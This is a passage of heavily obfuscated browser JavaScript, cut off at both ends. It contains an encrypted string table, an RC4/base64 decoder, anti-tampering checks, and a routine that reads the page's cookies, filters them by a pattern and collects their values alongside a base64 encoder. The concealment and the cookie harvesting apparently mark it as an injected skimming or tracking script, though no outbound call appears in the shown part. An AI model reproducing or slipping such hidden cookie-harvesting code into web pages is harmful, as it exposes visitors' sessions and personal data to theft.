x63\x4b\x47\x43\x4d\x4f\x51\x63\x73\x4f\x30\x77\x37\x72\x44\x71\x38\x4b\x66\x77\x37\x6b\x3d','\x47\x52\x42\x43\x77\x35\x2f\x43\x74\x79\x52\x6e\x77\x37\x67\x3d','\x77\x72\x72\x44\x6c\x33\x77\x3d','\x59\x4d\x4f\x70\x56\x55\x76\x44\x71\x55\x39\x55\x58\x73\x4b\x70\x59\x41\x3d\x3d','\x77\x71\x39\x41\x77\x71\x48\x43\x70\x41\x44\x44\x74\x4d\x4f\x45\x77\x70\x70\x4f','\x52\x4d\x4b\x46\x45\x30\x59\x3d','\x4d\x47\x67\x38\x77\x34\x6b\x61\x46\x67\x3d\x3d','\x4d\x47\x77\x74\x77\x35\x45\x3d','\x77\x71\x48\x43\x73\x38\x4b\x6f\x77\x35\x30\x6d\x51\x41\x3d\x3d','\x77\x72\x35\x57\x77\x72\x66\x43\x76\x54\x58\x44\x76\x4d\x4f\x52','\x77\x36\x45\x6e\x77\x37\x35\x49\x42\x33\x73\x3d','\x44\x63\x4f\x55\x77\x35\x51\x3d','\x77\x36\x41\x6f\x77\x34\x63\x3d','\x4b\x38\x4f\x37\x77\x35\x63\x3d','\x47\x4d\x4f\x36\x77\x34\x55\x66\x55\x6a\x4d\x3d','\x59\x32\x34\x42','\x64\x63\x4f\x63\x51\x51\x3d\x3d','\x77\x35\x35\x74\x77\x37\x67\x3d','\x55\x31\x67\x78\x77\x72\x6f\x43\x57\x44\x62\x44\x75\x38\x4f\x66\x5a\x38\x4b\x4c\x77\x37\x41\x78\x77\x37\x62\x44\x69\x45\x45\x3d','\x77\x37\x78\x34\x46\x58\x62\x44\x6e\x4d\x4f\x35\x63\x63\x4b\x34','\x53\x73\x4b\x4b\x45\x51\x3d\x3d','\x77\x36\x4a\x34\x4c\x32\x77\x3d','\x63\x38\x4b\x46\x45\x51\x3d\x3d','\x47\x6a\x72\x43\x6c\x63\x4b\x37\x48\x4d\x4b\x6f\x77\x71\x30\x2f\x77\x34\x38\x3d','\x46\x43\x6f\x64\x77\x71\x4e\x65\x4c\x77\x3d\x3d','\x77\x36\x5a\x32\x4d\x47\x76\x44\x69\x63\x4f\x78\x61\x38\x4b\x77\x77\x71\x56\x7a\x77\x70\x30\x32\x49\x52\x51\x5a\x48\x67\x3d\x3d','\x77\x6f\x6e\x44\x69\x6b\x4c\x44\x73\x4d\x4f\x45','\x77\x36\x70\x54\x77\x36\x2f\x44\x67\x57\x76\x44\x67\x67\x3d\x3d','\x43\x4d\x4b\x54\x4d\x32\x7a\x44\x73\x31\x66\x44\x6d\x69\x62\x43\x74\x4d\x4b\x6d\x51\x73\x4f\x32\x5a\x79\x58\x43\x6e\x63\x4b\x6f\x77\x37\x73\x3d','\x47\x46\x6f\x38\x77\x71\x45\x4a','\x46\x63\x4f\x76\x77\x35\x73\x32\x52\x7a\x59\x6d','\x4b\x6d\x67\x6f\x77\x34\x77\x59\x41\x78\x44\x44\x69\x63\x4f\x50\x4a\x51\x68\x78\x77\x35\x2f\x43\x6f\x63\x4f\x33\x4f\x46\x38\x33\x54\x73\x4f\x4a\x77\x36\x50\x44\x72\x63\x4b\x36\x41\x45\x50\x43\x6a\x78\x67\x3d','\x55\x73\x4f\x57\x77\x70\x6b\x3d','\x64\x6b\x6e\x43\x73\x4d\x4f\x71\x58\x38\x4b\x55\x77\x34\x6b\x3d','\x56\x52\x4e\x48\x77\x35\x70\x35\x48\x77\x3d\x3d','\x56\x78\x64\x66\x77\x35\x52\x71\x46\x73\x4f\x6f\x4d\x38\x4b\x74\x77\x34\x76\x43\x6c\x6b\x67\x61\x61\x51\x64\x72\x77\x35\x38\x6b','\x77\x37\x5a\x67\x65\x63\x4b\x77\x77\x34\x77\x3d','\x42\x44\x66\x43\x67\x73\x4b\x6d\x48\x63\x4b\x6d\x77\x71\x73\x39','\x77\x36\x6a\x44\x6a\x73\x4f\x56\x63\x63\x4b\x39\x41\x4d\x4b\x79\x4d\x57\x2f\x44\x72\x43\x6e\x44\x6b\x53\x33\x44\x6b\x4d\x4f\x61\x43\x78\x48\x43\x6b\x4d\x4f\x5a','\x77\x72\x62\x43\x6b\x73\x4f\x43\x77\x37\x4c\x43\x72\x67\x3d\x3d'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0x25a714={'\x41\x53\x46':function _0x4e21d3(_0x374104,_0x5e7573){return _0x374104<_0x5e7573;},'\x61\x66\x4c':function _0x3fbecf(_0x2bc893){return _0x2bc893();},'\x66\x48\x52':function _0x44dafa(_0x541731,_0xba72ed){return _0x541731+_0xba72ed;},'\x64\x67\x6d':function _0x3e3d31(_0x5e949f,_0x4bc5f8){return _0x5e949f*_0x4bc5f8;},'\x4d\x71\x76':function _0x189925(_0x146148,_0x25dbdb){return _0x146148+_0x25dbdb;},'\x6b\x6a\x61':function _0x2c8d78(_0x33c188,_0x4a82b5){return _0x33c188+_0x4a82b5;},'\x4f\x6a\x67':function _0x418992(_0x331eff,_0xe47e93){return _0x331eff+_0xe47e93;},'\x52\x55\x69':function _0x9305f9(_0x584703,_0xd9a61b){return _0x584703===_0xd9a61b;},'\x6c\x53\x67':function _0x1e31b5(_0xd291fb,_0x1fe651){return _0xd291fb%_0x1fe651;},'\x61\x4c\x49':function _0x4b2388(_0x2bfd79,_0x10ef3b){return _0x2bfd79(_0x10ef3b);},'\x4c\x65\x75':function _0x59834a(_0x51c63d,_0x26ca5c){return _0x51c63d>_0x26ca5c;},'\x64\x4a\x5a':function _0x2aa39c(_0x12481e,_0x1a1572){return _0x12481e-_0x1a1572;},'\x48\x61\x54':function _0x21cd68(_0x1f3a46){return _0x1f3a46();},'\x75\x44\x74':function _0x3a8b9a(_0x39e8b2,_0x2c8180){return _0x39e8b2==_0x2c8180;},'\x4b\x51\x52':function _0x1c7ce6(_0x4a05ae,_0xc4bbd4){return _0x4a05ae(_0xc4bbd4);},'\x70\x54\x61':function _0x5071e0(_0x5649a6,_0x30d6eb){return _0x5649a6==_0x30d6eb;},'\x6a\x62\x53':function _0x58c89d(_0x259f9f,_0x2c0a4d){return _0x259f9f==_0x2c0a4d;},'\x69\x49\x6c':function _0x295291(_0xdb2cc2,_0x2ecae1){return _0xdb2cc2(_0x2ecae1);},'\x79\x4b\x58':function _0x28dca5(_0x481c01,_0x343d22){return _0x481c01!==_0x343d22;},'\x4f\x48\x70':function _0x36e06e(_0x60d2a3,_0x577740){return _0x60d2a3==_0x577740;},'\x45\x67\x46':function _0x4ffdae(_0x46dd2a,_0x1fa51f){return _0x46dd2a!==_0x1fa51f;},'\x75\x4d\x67':function _0x38759e(_0x371afa,_0x10ab09){return _0x371afa(_0x10ab09);},'\x70\x41\x55':function _0x509781(_0x18571c){return _0x18571c();},'\x74\x71\x78':function _0x15aca1(_0x30e851,_0x2e6cc8){return _0x30e851-_0x2e6cc8;},'\x46\x5a\x73':function _0x54612e(_0x1b2838,_0x22d369){return _0x1b2838(_0x22d369);},'\x58\x52\x52':function _0x404527(_0x5ef30f,_0x439778){return _0x5ef30f(_0x439778);},'\x41\x52\x6c':function _0x241fc1(_0x2fdf35,_0x5c39ab){return _0x2fdf35+_0x5c39ab;}};var _0x476064=this[_0x4a99('0x0', '\x57\x63\x42\x42')];var _0x59c0ac=_0x476064[_0x4a99('0x1', '\x6e\x6a\x21\x75')];var _0x55f953='';var _0x378f62='';if(_0x25a714[_0x4a99('0x2', '\x34\x51\x69\x71')](typeof _0x476064[_0x4a99('0x3', '\x78\x23\x7a\x62')],_0x4a99('0x4', '\x4c\x79\x39\x65'))){_0x55f953=_0x476064[_0x4a99('0x5', '\x76\x32\x59\x59')];_0x378f62=_0x55f953[_0x4a99('0x6', '\x47\x53\x44\x46')];}var _0x2215c0=_0x476064[_0x4a99('0x7', '\x76\x32\x59\x59')];var _0x5c857d=_0x476064[_0x4a99('0x8', '\x25\x33\x36\x53')];var _0x503407=new _0x476064[_0x4a99('0x9', '\x6d\x61\x62\x4b')]()[_0x4a99('0xa', '\x53\x4d\x23\x49')]();var _0x5a90b1='';function _0x47029c(_0x540b6b){var _0x555a35={'\x63\x72\x51':function _0x7d2d53(_0x2f60e6,_0x10b69b){return _0x2f60e6<_0x10b69b;},'\x64\x75\x61':function _0xc5da0f(_0x56ebbd,_0x5410cf){return _0x56ebbd|_0x5410cf;},'\x46\x57\x6a':function _0x43b8dc(_0x5afe67,_0x4f2ca6){return _0x5afe67<<_0x4f2ca6;},'\x53\x54\x78':function _0x449277(_0x3df477,_0x113349){return _0x3df477&_0x113349;},'\x68\x61\x4c':function _0x340b29(_0x3787b6,_0xf4e3bf){return _0x3787b6>>_0xf4e3bf;},'\x68\x42\x56':function _0xdee56a(_0x33f79b,_0x5a6679){return _0x33f79b==_0x5a6679;},'\x53\x50\x6a':function _0x452e2b(_0x394c73,_0x5233da){return _0x394c73>>_0x5233da;},'\x41\x55\x77':function _0x229a1d(_0x2b72f4,_0x512b24){return _0x2b72f4<<_0x512b24;},'\x51\x73\x66':function _0x802467(_0x5be05d,_0x4d15dd){return _0x5be05d&_0x4d15dd;},'\x4e\x4d\x77':function _0x374dd2(_0x3b459f,_0x1955c4){return _0x3b459f&_0x1955c4;},'\x5a\x5a\x45':function _0x219724(_0x2bfd58,_0x5a794c){return _0x2bfd58|_0x5a794c;},'\x6f\x69\x54':function _0x5b21ee(_0x391738,_0x4b4a91){return _0x391738<<_0x4b4a91;},'\x48\x72\x4b':function _0x1be914(_0x44b96e,_0x2f3490){return _0x44b96e>>_0x2f3490;},'\x56\x4b\x63':function _0x3e676c(_0x1f6104,_0x48184c){return _0x1f6104&_0x48184c;},'\x6d\x69\x73':function _0x41e3a9(_0x50412c,_0x67092a){return _0x50412c&_0x67092a;},'\x47\x4d\x59':function _0x1a6c5a(_0x43dba8,_0x2251ec){return _0x43dba8==_0x2251ec;},'\x74\x72\x52':function _0x5bd3c0(_0x58a876,_0x1150b5){return _0x58a876<<_0x1150b5;},'\x46\x51\x65':function _0x2af97d(_0xad33ab,_0x30a7d6){return _0xad33ab>>_0x30a7d6;}};var _0x362d8e=_0x4a99('0xb', '\x56\x62\x55\x48')[_0x4a99('0xc', '\x6d\x66\x5d\x6b')]('\x7c'),_0x362c31=0x0;while(!![]){switch(_0x362d8e[_0x362c31++]){case'\x30':var _0x5ef028,_0x3f6d62,_0x11de43;continue;case'\x31':var _0x58cebf,_0x1a2814,_0x4cc153;continue;case'\x32':return _0x5ef028;continue;case'\x33':while(_0x555a35[_0x4a99('0xd', '\x40\x35\x5d\x6a')](_0x3f6d62,_0x11de43)){var _0x462483=_0x4a99('0xe', '\x5e\x65\x33\x71')[_0x4a99('0xf', '\x34\x46\x68\x7a')]('\x7c'),_0x1f5207=0x0;while(!![]){switch(_0x462483[_0x1f5207++]){case'\x30':_0x5ef028+=_0x2682e8[_0x4a99('0x10', '\x63\x4a\x75\x58')](_0x555a35[_0x4a99('0x11', '\x40\x68\x71\x70')](_0x555a35[_0x4a99('0x12', '\x37\x21\x57\x30')](_0x555a35[_0x4a99('0x13', '\x56\x62\x55\x48')](_0x1a2814,0xf),0x2),_0x555a35[_0x4a99('0x14', '\x40\x35\x5d\x6a')](_0x555a35[_0x4a99('0x15', '\x41\x64\x21\x43')](_0x4cc153,0xc0),0x6)));continue;case'\x31':_0x5ef028+=_0x2682e8[_0x4a99('0x16', '\x32\x76\x72\x69')](_0x555a35[_0x4a99('0x17', '\x34\x46\x68\x7a')](_0x58cebf,0x2));continue;case'\x32':if(_0x555a35[_0x4a99('0x18', '\x66\x6d\x7a\x68')](_0x3f6d62,_0x11de43)){_0x5ef028+=_0x2682e8[_0x4a99('0x19', '\x56\x68\x74\x70')](_0x555a35[_0x4a99('0x1a', '\x34\x46\x68\x7a')](_0x58cebf,0x2));_0x5ef028+=_0x2682e8[_0x4a99('0x1b', '\x40\x35\x5d\x6a')](_0x555a35[_0x4a99('0x1c', '\x48\x66\x32\x56')](_0x555a35[_0x4a99('0x1d', '\x33\x52\x50\x72')](_0x58cebf,0x3),0x4));_0x5ef028+='\x3d\x3d';break;}continue;case'\x33':_0x5ef028+=_0x2682e8[_0x4a99('0x1e', '\x66\x6d\x7a\x68')](_0x555a35[_0x4a99('0x1f', '\x40\x68\x71\x70')](_0x4cc153,0x3f));continue;case'\x34':_0x5ef028+=_0x2682e8[_0x4a99('0x20', '\x70\x25\x56\x46')](_0x555a35[_0x4a99('0x21', '\x30\x5e\x54\x42')](_0x555a35[_0x4a99('0x22', '\x24\x26\x47\x48')](_0x58cebf&0x3,0x4),_0x555a35[_0x4a99('0x23', '\x31\x62\x28\x55')](_0x555a35[_0x4a99('0x24', '\x37\x21\x57\x30')](_0x1a2814,0xf0),0x4)));continue;case'\x35':_0x58cebf=_0x555a35[_0x4a99('0x25', '\x4c\x79\x39\x65')](_0x540b6b[_0x4a99('0x26', '\x24\x26\x47\x48')](_0x3f6d62++),0xff);continue;case'\x36':_0x4cc153=_0x540b6b[_0x4a99('0x27', '\x32\x76\x72\x69')](_0x3f6d62++);continue;case'\x37':if(_0x555a35[_0x4a99('0x28', '\x6a\x4b\x24\x51')](_0x3f6d62,_0x11de43)){_0x5ef028+=_0x2682e8[_0x4a99('0x29', '\x25\x57\x50\x57')](_0x555a35[_0x4a99('0x2a', '\x28\x65\x48\x4c')](_0x58cebf,0x2));_0x5ef028+=_0x2682e8[_0x4a99('0x2b', '\x47\x52\x61\x5a')](_0x555a35[_0x4a99('0x2c', '\x40\x68\x71\x70')](_0x555a35[_0x4a99('0x2d', '\x33\x52\x50\x72')](_0x58cebf&0x3,0x4),_0x555a35[_0x4a99('0x2e', '\x69\x23\x30\x56')](_0x555a35[_0x4a99('0x2f', '\x28\x65\x48\x4c')](_0x1a2814,0xf0),0x4)));_0x5ef028+=_0x2682e8[_0x4a99('0x30', '\x59\x6d\x35\x4f')](_0x555a35[_0x4a99('0x31', '\x6d\x66\x5d\x6b')](_0x1a2814,0xf)<<0x2);_0x5ef028+='\x3d';break;}continue;case'\x38':_0x1a2814=_0x540b6b[_0x4a99('0x32', '\x61\x72\x4c\x43')](_0x3f6d62++);continue;}break;}}continue;case'\x34':_0x11de43=_0x540b6b[_0x4a99('0x33', '\x73\x6f\x4a\x50')];continue;case'\x35':var _0x2682e8=_0x4a99('0x34', '\x38\x39\x4b\x52');continue;case'\x36':_0x3f6d62=0x0;continue;case'\x37':_0x5ef028='';continue;}break;}}function _0x33a158(_0x2d026a){var _0x32da73=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x32da73();var _0x2198b5={'\x53\x45\x67':function _0x3ba9f5(_0x48c3f1,_0x13fec3){return _0x48c3f1(_0x13fec3);}};return function(_0x581272){_0x5a90b1+=_0x581272;return _0x2198b5[_0x4a99('0x35', '\x56\x68\x74\x70')](_0x2d026a,_0x581272);};}function _0x104221(){var _0x5c73ee={'\x6e\x5a\x54':function _0x3cb718(_0x13e11b){return _0x13e11b();},'\x79\x76\x55':function _0x503f3d(_0x320bfb,_0x9acc2e){return _0x320bfb+_0x9acc2e;}};var _0x1ff8c2=_0x4a99('0x36', '\x4c\x79\x39\x65')[_0x4a99('0x37', '\x69\x23\x30\x56')]('\x7c'),_0x15f5cd=0x0;while(!![]){switch(_0x1ff8c2[_0x15f5cd++]){case'\x30':var _0x5c59c0=new _0x476064[_0x4a99('0x38', '\x53\x4d\x23\x49')](_0x4a99('0x39', '\x47\x53\x44\x46'));continue;case'\x31':_0x5c73ee[_0x4a99('0x3a', '\x49\x68\x4f\x42')](_0xbb73da);continue;case'\x32':for(var _0xa63a71=0x0;_0xa63a71<_0x495923[_0x4a99('0x3b', '\x34\x51\x69\x71')];_0xa63a71++){var _0x78c7f=_0x495923[_0xa63a71][_0x4a99('0x3c', '\x41\x32\x52\x69')](0x0,_0x495923[_0xa63a71][_0x4a99('0x3d', '\x63\x4a\x75\x58')]('\x3d'));var _0x3276a8=_0x495923[_0xa63a71][_0x4a99('0x3e', '\x6d\x66\x5d\x6b')](_0x5c73ee[_0x4a99('0x3f', '\x56\x68\x74\x70')](_0x495923[_0xa63a71][_0x4a99('0x40', '\x28\x65\x48\x4c')]('\x3d'),0x1),_0x495923[_0xa63a71][_0x4a99('0x41', '\x41\x64\x21\x43')]);if(_0x5c59c0[_0x4a99('0x42', '\x37\x21\x57\x30')](_0x78c7f)){_0x2a3fe0[_0x2a3fe0[_0x4a99('0x43', '\x38\x39\x4b\x52')]]=_0x3276a8;}}continue;case'\x33':return _0x2a3fe0;continue;case'\x34':var _0x2a3fe0=new _0x476064[_0x4a99('0x44', '\x76\x32\x59\x59')]();continue;case'\x35':var _0x495923=_0x59c0ac[_0x4a99('0x45', '\x68\x4d\x5d\x6f')][_0x4a99('0x46', '\x56\x62\x55\x48')]('\x3b');continue;}break;}}function _0x5bb596(_0x5558c3){var _0x23431b={'\x6c\x71\x71':function _0x355823(_0x300ea0,_0x2b0415){return _0x300ea0<_0x2b0415;},'\x48\x46\x42':function _0x1612bb(_0x4a4d6a,_0x3cfaa2){return _0x4a4d6a(_0x3cfaa2);},'\x59\x42\x69':function _0xb8ac44(_0x2f176f,_0x5b77cb){return _0x2f176f+_0x5b77cb;},'\x4d\x4f\x63':function _0xddac82(_0x56171b){return _0x56171b();},'\x4f\x58\x50':function _0x137ab7(_0x495686,_0x3ede68){return _0x495686+_0x3ede68;},'\x7a\x46\x72':function _0x80fb96(_0x441d43,_0x5252ea){return _0x441d43+_0x5252ea;},'\x68\x53\x58':function _0x46c30d(_0x4fb22a,_0x1bd87d,_0x2d70ba){return _0x4fb22a(_0x1bd87d,_0x2d70ba);},'\x65\x6c\x77':function _0x12fa74(_0x4e5250,_0x1fc8ec){return _0x4e5250-_0x1fc8ec;},'\x4b\x4a\x76':function _0x280fdc(_0x39903a,_0x34a940){return _0x39903a(_0x34a940);},'\x4d\x6d\x78':function _0xc94dc4(_0x40fbe0){return 